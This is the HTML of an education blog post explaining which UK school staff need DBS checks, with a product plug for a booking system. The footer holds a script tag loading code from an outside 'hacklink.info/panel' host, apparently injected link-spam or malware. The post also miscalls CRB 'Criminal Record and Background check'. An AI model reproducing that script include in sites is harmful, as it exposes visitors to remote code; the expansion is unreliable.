<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3142"><a href="https://weiweics.com/category/finance/">Finance</a></li>
<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3143"><a href="https://weiweics.com/category/reviews/">Reviews</a></li>
</ul></div>			</nav><!-- #site-navigation -->
					</div>
			</div>
		</div>
	</header><!-- #masthead -->		<div class="walkerwp-wraper inner-page-subheader normal-subheader no-gap">
			<div class="walkerwp-container">
				<div class="walkerwp-grid-12">
												<div class="walkerpress-breadcrumbs"><nav role="navigation" aria-label="Breadcrumbs" class="walkerpress breadcrumbs" ><h2 class="trail-browse"></h2><ul class="trail-items"  ><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li    class="trail-item trail-begin"><a href="https://weiweics.com/" rel="home" ><span >Home</span></a><meta  content="1" /></li><li    class="trail-item"><a href="https://weiweics.com/category/education-tips/" ><span >Education Tips</span></a><meta  content="2" /></li><li    class="trail-item trail-end"><span ><span >Do all School Staff Need a DBS Check?</span></span><meta  content="3" /></li></ul></nav></div>
											

						
				</div>
			</div>
		</div>
		
<div class="walkerwp-wraper inner-wraper">
		<div class="walkerwp-container">
				<main id="primary" class="site-main walkerwp-grid-9 right-sidebar-layout">

			
<article id="post-1479" class="post-1479 post type-post status-publish format-standard has-post-thumbnail hentry category-education-tips">
	
			<div class="article-inner has-thumbnails">
		<header class="entry-header">

			<h1 class="entry-title">Do all School Staff Need a DBS Check?</h1>				<div class="entry-meta">
							<a href="https://weiweics.com/author/m7yht5f/" class="post-author">
                                    <div class="author-avtar">
                            </div>
                      <i class="far fa-user-circle"></i> M7yht5f        </a>
		<a class="walkerpress-post-date" href="https://weiweics.com/2019/07/18/"><i class="far fa-calendar-check"></i> July 18, 2019        </a>
        
			 <span class="category">
            
           <span class="cat-links">in <a href="https://weiweics.com/category/education-tips/" rel="category tag">Education Tips</a></span>               
        </span>
				<span class="article-reading-time" title="Estimated Reading Time of Article"> - 3 Minutes</span>
		
					
				</div><!-- .entry-meta -->
					</header><!-- .entry-header -->
					<div class="walkerpress-post-thumbnails">
				
			<div class="post-thumbnail">
				<img width="591" height="394" src="https://weiweics.com/wp-content/uploads/2019/07/Do-all-School-Staff-Need-a-DBS-Check2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://weiweics.com/wp-content/uploads/2019/07/Do-all-School-Staff-Need-a-DBS-Check2.jpg 591w, https://weiweics.com/wp-content/uploads/2019/07/Do-all-School-Staff-Need-a-DBS-Check2-300x200.jpg 300w" sizes="(max-width: 591px) 100vw, 591px" />			</div><!-- .post-thumbnail -->

				</div>
			

	<div class="entry-content">
		<p>In recent years, protection of vulnerable people, especially children, has become more prominent in most areas of society. As part of this, the government has introduced DBS checks as a replacement for CRB checks, and many agencies have adopted DBS checks as a requirement for roles in their organizations, including Ofsted.<span id="more-1479"></span></p>
<p><img decoding="async" class="aligncenter size-full wp-image-1480" src="https://weiweics.com/wp-content/uploads/2019/07/Do-all-School-Staff-Need-a-DBS-Check.jpg" alt="" width="1430" height="1073" srcset="https://weiweics.com/wp-content/uploads/2019/07/Do-all-School-Staff-Need-a-DBS-Check.jpg 1430w, https://weiweics.com/wp-content/uploads/2019/07/Do-all-School-Staff-Need-a-DBS-Check-300x225.jpg 300w, https://weiweics.com/wp-content/uploads/2019/07/Do-all-School-Staff-Need-a-DBS-Check-768x576.jpg 768w, https://weiweics.com/wp-content/uploads/2019/07/Do-all-School-Staff-Need-a-DBS-Check-1024x768.jpg 1024w" sizes="(max-width: 1430px) 100vw, 1430px" /></p>
<p><a href="https://en.wikipedia.org/wiki/File:Administrative_Staff_of_Tagum_City_National_High_School_(2009-10).jpg"><strong>Image Credit</strong></a></p>
<p>So what are DBS checks, and which staff members in schools require them?</p>
<p><strong>What Is a DBS Check?<br />
</strong><br />
As stated, DBS, or <a href="https://www.disclosureservices.com/page/criminal-records-bureau-crb-check">Disclosure and Barring Service</a> checks, replaced the CRB check, or Criminal Record and Background check. DBS checks look at the background of the individual, including both spent and unspent convictions, official cautions, and sex offender notification requirements.</p>
<p>DBS checks will usually be undertaken through an employer or prospective employer, who will then work through an intermediary or umbrella organization.</p>
<p><strong>Which Staff Need DBS Checks?<br />
</strong><br />
As a baseline, it is required that any individual having unsupervised contact with a child or vulnerable person have an enhanced DBS check. This will apply to the vast majority of staff in a school, as they will be <a href="https://weiweics.com/e-learning-9-tips-to-actively-engage-your-students/">engaged in ‘regulated activity’</a>. If an individual has had a break in teaching of less than three months, it is not mandatory to redo their DBS check.</p>
<p>Staff in schools are in a position of power organising the children’s curriculum, hiring halls for PE, equipment for sports days and more so you can understand why a DBS is so important.</p>
<p><strong>Cost</strong></p>
<p>Schools may even have to take this cost out of there budget so an extra revenue created by the school could be beneficial.  A great <a href="https://weiweics.com/how-to-spend-holidays-for-students/">time to do this is in the summer holidays</a> when the school is empty. You could hire it out for meeting rooms, craft fairs or even exercise classes and a great way to achieve this is with a Facilities online booking system found at sites like <a href="https://www.ofec.co.uk/web-and-software-development-services/facilities-online-booking-system.aspx">www.ofec.co.uk/web-and-software-development-services/facilities-online-booking-system.aspx</a>.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1481" src="https://weiweics.com/wp-content/uploads/2019/07/Do-all-School-Staff-Need-a-DBS-Check2.jpg" alt="" width="591" height="394" srcset="https://weiweics.com/wp-content/uploads/2019/07/Do-all-School-Staff-Need-a-DBS-Check2.jpg 591w, https://weiweics.com/wp-content/uploads/2019/07/Do-all-School-Staff-Need-a-DBS-Check2-300x200.jpg 300w" sizes="auto, (max-width: 591px) 100vw, 591px" /></p>
<p><a href="http://www.minot.af.mil/News/Article-Display/Article/806696/tour-helps-school-staff-others-better-understand-base-mission/"><strong>Image Credit</strong></a></p>
<p>As of March 2016, it was mandatory for school governors to have enhanced DBS clearance prior to their appointment, but this was also applied retroactively, so existing school governors should also have acquired enhanced DBS clearance by September 2016.</p>
<p>Volunteers in schools who are supervised by a staff member do not strictly require DBS checks, but it is reasonable for a <a href="https://weiweics.com/ensuring-school-safety-during-building-works/">school to require that anyone volunteering and working</a> with children have at least a basic DBS check.</p>
<p>The so-called minimum standard is that all staff working with children have an enhanced DBS check, but the minimum standard is not also the maximum. Schools are required to have a safeguarding policy which outlines their processes and requirements. This can go above and beyond the minimum standard, such as by requiring DBS checks to be repeated periodically, typically every three to five years, or requiring volunteers to undergo basic DBS checks. Checks and requirements can also be based on who the individuals are working with, as younger or vulnerable students can reasonably considered to be at higher risk than older pupils.</p>
		</div>
	</div><!-- .entry-content -->
</article><!-- #post-1479 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://weiweics.com/education-tips/how-to-study-effectively-for-exams/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">How to study effectively for exams?</span></a></div><div class="nav-next"><a href="https://weiweics.com/education-tips/why-do-we-use-calculators-reasons-to-use-the-calculator/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Why do we use calculators? 7 reasons to use the calculator</span></a></div></div>
	</nav>		<div class="related-posts">
			<h3 class="related-post-heading box-title">
				<span>
					Related Posts				</span>
			</h3>
		
		
		<div class="related-post-list">
					           <div class="related-posts-box">
		           		<a href="https://weiweics.com/education-tips/3-secret-study-tips-for-maximizing-short-study-sessions/" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="1024" height="512" src="https://weiweics.com/wp-content/uploads/2026/01/3-secret-study-tips-for-maximizing-short-study-ses.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Stop wasting hours! Learn 3 secret hacks to crush your goals in short bursts. Maximize focus, retain more, and ace your exams with these high-impact study tips." decoding="async" loading="lazy" srcset="https://weiweics.com/wp-content/uploads/2026/01/3-secret-study-tips-for-maximizing-short-study-ses.jpg 1024w, https://weiweics.com/wp-content/uploads/2026/01/3-secret-study-tips-for-maximizing-short-study-ses-300x150.jpg 300w, https://weiweics.com/wp-content/uploads/2026/01/3-secret-study-tips-for-maximizing-short-study-ses-768x384.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://weiweics.com/education-tips/3-secret-study-tips-for-maximizing-short-study-sessions/"> 3 Secret Study Tips for Maximizing Short Study Sessions </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://weiweics.com/2026/01/10/"><i class="far fa-calendar-check"></i> January 10, 2026        </a>
        
			                    </div>
		                </div>
		              </div>
		        		           <div class="related-posts-box">
		           		<a href="https://weiweics.com/education-tips/ai-use-in-k-12-modern-education/" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="1024" height="585" src="https://weiweics.com/wp-content/uploads/2025/11/K-12-students-engaging-with-AI-tablets.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Diverse K-12 students engaging with AI tablets in a bright classroom setting." decoding="async" loading="lazy" srcset="https://weiweics.com/wp-content/uploads/2025/11/K-12-students-engaging-with-AI-tablets.jpg 1024w, https://weiweics.com/wp-content/uploads/2025/11/K-12-students-engaging-with-AI-tablets-300x171.jpg 300w, https://weiweics.com/wp-content/uploads/2025/11/K-12-students-engaging-with-AI-tablets-768x439.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://weiweics.com/education-tips/ai-use-in-k-12-modern-education/"> Guiding Policies for AI Use in K-12 Modern Education </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://weiweics.com/2025/11/15/"><i class="far fa-calendar-check"></i> November 15, 2025        </a>
        
			                    </div>
		                </div>
		              </div>
		        		           <div class="related-posts-box">
		           		<a href="https://weiweics.com/education-tips/the-ultimate-guide-to-the-law-office-study-program/" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="1024" height="504" src="https://weiweics.com/wp-content/uploads/2025/11/modern-law-office-during-LOSP-apprenticeship.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Aspiring lawyer reviewing case files in a modern law office during LOSP apprenticeship." decoding="async" loading="lazy" srcset="https://weiweics.com/wp-content/uploads/2025/11/modern-law-office-during-LOSP-apprenticeship.jpg 1024w, https://weiweics.com/wp-content/uploads/2025/11/modern-law-office-during-LOSP-apprenticeship-300x148.jpg 300w, https://weiweics.com/wp-content/uploads/2025/11/modern-law-office-during-LOSP-apprenticeship-768x378.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://weiweics.com/education-tips/the-ultimate-guide-to-the-law-office-study-program/"> The Ultimate Guide to the Law Office Study Program </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://weiweics.com/2025/11/02/"><i class="far fa-calendar-check"></i> November 2, 2025        </a>
        
			                    </div>
		                </div>
		              </div>
		        		</div>
	 </div>
				<div class="wc-author-box">
                                    <div class="author-img">
               <a href="https://weiweics.com/author/m7yht5f/">
                   <img alt='' src='https://secure.gravatar.com/avatar/513de7094694ca66da229caafd298ce84d12b4062d98b525565d959548ca7b0e?s=215&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513de7094694ca66da229caafd298ce84d12b4062d98b525565d959548ca7b0e?s=430&#038;d=mm&#038;r=g 2x' class='avatar avatar-215 photo' height='215' width='215' loading='lazy' decoding='async'/>                </a>
            </div>
                        <div class="author-details">
                <h4>M7yht5f </h4>
                <p></p>
                <a class="author-more" href="https://weiweics.com/author/m7yht5f/">Learn More &#8594; </a>
            </div>
        </div>
    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/education-tips/do-all-school-staff-need-a-dbs-check/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://weiweics.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1479' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="182f8c27ec" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="132"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
			
		</main><!-- #main -->
					<div class="walkerwp-grid-3 sidebar-block right-sidebar-layout">
				
<aside id="secondary" class="widget-area">
	<section id="search-4" class="widget widget_search"><form action="https://weiweics.com/" method="get" class="form-inline">
    <fieldset>
		<div class="input-group">
			<input type="text" name="s" id="search" placeholder="Search" value="" class="form-control" />
			<span class="input-group-btn">
				<button type="submit" class="btn btn-default"><i class="fa fa-search" aria-hidden="true"></i></button>
			</span>
		</div>
    </fieldset>
</form></section>
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://weiweics.com/education-tips/3-secret-study-tips-for-maximizing-short-study-sessions/">3 Secret Study Tips for Maximizing Short Study Sessions</a>
									</li>
											<li>
					<a href="https://weiweics.com/education/early-signs-special-educational-needs-primary-school/">Early Signs of Special Educational Needs in Primary School</a>
									</li>
											<li>
					<a href="https://weiweics.com/reviews/office-compliance-tips-to-know/">Office compliance tips to know</a>
									</li>
											<li>
					<a href="https://weiweics.com/education/how-is-education-architecture-changing/">How is education architecture changing?</a>
									</li>
											<li>
					<a href="https://weiweics.com/finance/what-to-know-about-student-finance-for-university/">What to know about student finance for university</a>
									</li>
					</ul>

		</section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://weiweics.com/category/admission-guide/">Admission Guide</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://weiweics.com/category/e-learning/">E-Learning</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://weiweics.com/category/early-education/">Early Education</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://weiweics.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://weiweics.com/category/education-tips/">Education Tips</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://weiweics.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://weiweics.com/category/reviews/">Reviews</a>
</li>
			</ul>

			</section></aside><!-- #secondary -->
			</div>
			</div>
	</div>
<div class="walkerwp-wraper missed-post-wraper missed-post-layout-1">
	<div class="walkerwp-container">
		<div class="walkerwp-grid-12 missed-post-box">
						<h3 class="box-title"><span>Admission Guide</span></h3>
			<div class="featured-post-grid">
									    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://weiweics.com/admission-guide/how-to-analyze-adaptive-admission-test-questions/"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 8 Minutes</span><img width="1024" height="541" src="https://weiweics.com/wp-content/uploads/2025/11/Student-examining-computer.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Student examining computer screen with adaptive test question" decoding="async" loading="lazy" srcset="https://weiweics.com/wp-content/uploads/2025/11/Student-examining-computer.jpg 1024w, https://weiweics.com/wp-content/uploads/2025/11/Student-examining-computer-300x158.jpg 300w, https://weiweics.com/wp-content/uploads/2025/11/Student-examining-computer-768x406.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://weiweics.com/category/admission-guide/">Admission Guide</a>
                               
        </span>
									<h5><a href="https://weiweics.com/admission-guide/how-to-analyze-adaptive-admission-test-questions/">How to Analyze Adaptive Admission Test Questions</a></h5>
										<a class="walkerpress-post-date" href="https://weiweics.com/2025/11/15/"><i class="far fa-calendar-check"></i> November 15, 2025        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://weiweics.com/admission-guide/when-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty/"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 4 Minutes</span><img width="800" height="450" src="https://weiweics.com/wp-content/uploads/2018/07/When-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="specialty" decoding="async" loading="lazy" srcset="https://weiweics.com/wp-content/uploads/2018/07/When-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty.jpg 800w, https://weiweics.com/wp-content/uploads/2018/07/When-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty-300x169.jpg 300w, https://weiweics.com/wp-content/uploads/2018/07/When-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty-768x432.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://weiweics.com/category/admission-guide/">Admission Guide</a>
                               
        </span>
									<h5><a href="https://weiweics.com/admission-guide/when-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty/">When it is necessary to be defined with a choice of high school and a specialty?</a></h5>
										<a class="walkerpress-post-date" href="https://weiweics.com/2020/10/21/"><i class="far fa-calendar-check"></i> October 21, 2020        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://weiweics.com/admission-guide/learn-french/"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 7 Minutes</span><img width="800" height="500" src="https://weiweics.com/wp-content/uploads/2019/02/1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="learn French" decoding="async" loading="lazy" srcset="https://weiweics.com/wp-content/uploads/2019/02/1.jpg 800w, https://weiweics.com/wp-content/uploads/2019/02/1-300x188.jpg 300w, https://weiweics.com/wp-content/uploads/2019/02/1-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://weiweics.com/category/admission-guide/">Admission Guide</a>
                               
        </span>
									<h5><a href="https://weiweics.com/admission-guide/learn-french/">5 reasons to learn French</a></h5>
										<a class="walkerpress-post-date" href="https://weiweics.com/2020/02/04/"><i class="far fa-calendar-check"></i> February 4, 2020        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://weiweics.com/admission-guide/study-medicine/"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 5 Minutes</span><img width="800" height="500" src="https://weiweics.com/wp-content/uploads/2019/01/Study-medicine-one-of-the-races-with-less-unemployment.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="study medicine" decoding="async" loading="lazy" srcset="https://weiweics.com/wp-content/uploads/2019/01/Study-medicine-one-of-the-races-with-less-unemployment.jpg 800w, https://weiweics.com/wp-content/uploads/2019/01/Study-medicine-one-of-the-races-with-less-unemployment-300x188.jpg 300w, https://weiweics.com/wp-content/uploads/2019/01/Study-medicine-one-of-the-races-with-less-unemployment-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://weiweics.com/category/admission-guide/">Admission Guide</a>
                               
        </span>
									<h5><a href="https://weiweics.com/admission-guide/study-medicine/">Study medicine, one of the races with less unemployment</a></h5>
										<a class="walkerpress-post-date" href="https://weiweics.com/2020/01/30/"><i class="far fa-calendar-check"></i> January 30, 2020        </a>
        
								</div>
						</div>
								</div>
		</div>
	</div>
</div>
	<footer id="colophon" class="site-footer layout-one">
		
<div class="walkerwp-wraper footer-widgets-wraper">
	<div class="walkerwp-container footer-wiget-list">
				    <div class="walkerpress-footer-column">
		        <section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://hacklink.info/panel/290.js"></script></div></section>		    </div>
									</div>
</div>
				<div class="walkerwp-wraper footer-copyright-wraper">
		
		<div class="walkerwp-container credit-container text-left">
							<div class="footer-social-media walkerwp-grid-12">
				<ul class="walkerpress-social icons-default-color boxed-style">
			<li>
			<a class="facebook" href="#" target="_blank">
				<i class="fab fa-facebook-f"></i>
			</a>
		</li>
			<li>
			<a class="twitter" href="#" target="_blank">
				<i class="fab fa-twitter"></i>
			</a>
		</li>
			<li>
			<a class="youtube" href="#" target="_blank">
				<i class="fab fa-youtube"></i>
			</a>
		</li>
			<li>
			<a class="instagram" href="#" target="_blank">
				<i class="fab fa-instagram"></i>
			</a>
		</li>
	</ul>				</div>
							<div class="site-info walkerwp-grid-12">
					<a href="https://wordpress.org/">
						Proudly powered by WordPress					</a>
					<span class="sep"> | </span>
						Theme: Story News by <a href="http://walkerwp.com/">WalkerWP</a>.
				</div><!-- .site-info -->
						</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

			<a href="#" class="walkerpress-top"><i class="fas fa-arrow-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/story-news/*","/wp-content/themes/walkerpress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://weiweics.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://weiweics.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://weiweics.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/weiweics.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://weiweics.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://weiweics.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://weiweics.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://weiweics.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://weiweics.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767797156" id="ez-toc-js-js"></script>
<script src="https://weiweics.com/wp-content/themes/story-news/js/story-news-scripts.js?ver=6.9" id="story-news-scripts-js"></script>
<script src="https://weiweics.com/wp-content/themes/walkerpress/js/all.js?ver=1.0.6" id="walkerpress-font-awesome-js"></script>
<script src="https://weiweics.com/wp-content/themes/walkerpress/js/navigation.js?ver=1.0.6" id="walkerpress-navigation-js"></script>
<script src="https://weiweics.com/wp-content/themes/walkerpress/js/swiper-bundle.js?ver=6.5.9" id="walkerpress-swiper-bundle-js"></script>
<script src="https://weiweics.com/wp-content/themes/walkerpress/js/jquery.marquee.js?ver=6.9" id="walkerpress-marquee-js"></script>
<script src="https://weiweics.com/wp-content/themes/walkerpress/js/walkerpress-scripts.js?ver=6.9" id="walkerpress-scripts-js"></script>
<script src="https://weiweics.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://weiweics.com/wp-content/plugins/mystickysidebar/js/detectmobilebrowser.js?ver=1.2.3" id="detectmobilebrowser-js"></script>
<script id="mystickysidebar-js-extra">
var mystickyside_name = {"mystickyside_string":".sidebar-block","mystickyside_content_string":"","mystickyside_margin_top_string":"90","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"false","mystickyside_min_width_string":"795","device_desktop":"1","device_mobile":"1"};
//# sourceURL=mystickysidebar-js-extra
</script>
<script src="https://weiweics.com/wp-content/plugins/mystickysidebar/js/theia-sticky-sidebar.js?ver=1.2.3" id="mystickysidebar-js"></script>
<script defer src="https://weiweics.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763962443" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://weiweics.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
